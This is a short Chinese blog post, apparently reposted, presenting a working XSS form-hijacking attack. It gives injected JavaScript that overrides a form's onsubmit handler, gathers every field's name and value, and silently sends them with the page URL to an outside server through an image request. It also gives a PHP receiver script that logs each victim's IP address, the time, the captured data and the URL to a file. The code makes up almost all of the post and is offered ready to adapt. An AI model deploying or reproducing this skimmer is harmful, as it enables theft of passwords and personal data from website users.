大家都知道,在提交form表单时会调用onsubmit方法,既然调用了onsubmit,说明表单中该填的项肯定都已经填好了,这时,我们通过修改onsubmit方法,便可以获取表单中的信息.
xss.js:
var f=document.forms['from1'];
if(f==undefined)
{
f=document.getElementById('');
}
var func=f.onsubmit;
f.onsubmit=function(event)
{
var str='';
for(var i=0;i<f.elements.length;i++)
{
str+=f.elements[i].name+':'+f.elements[i].value+'||';
}
str=str.substr(0,str.length-2);
var img=new Image();
img.src='https://blog.51cto.com/xss.php?data='+escape(str)+'&url='+escape(location.href);
func(event);
return true;
}

根据各程序不同,修改表单名称
var f=document.forms['form1'];
接收端xss.php
<?php
$ip = $_SERVER['REMOTE_ADDR'];
$cookie = $_GET['data'];
$url = $_GET['url'];
$time = gmdate("H:i:s",time()+8*3600);
$file = "jzking121.txt" ;
$fp=fopen ("jzking121.txt","a") ;
$txt= "$ip"."----"."$time"."----"."$cookie"."----"."$url"."\n";
fputs($fp,$txt);
?>参考:
http://dwblog.github.io/2015/04/29/%E8%A1%A8%E5%8D%95%E5%8A%AB%E6%8C%81/
免责声明:本站发布的内容(图片、视频和文字)以原创、转载和分享为主,文章观点不代表本网站立场,如果涉及侵权请联系站长邮箱:is@yisu.com进行举报,并提供相关证据,一经查实,将立刻删除涉嫌侵权内容。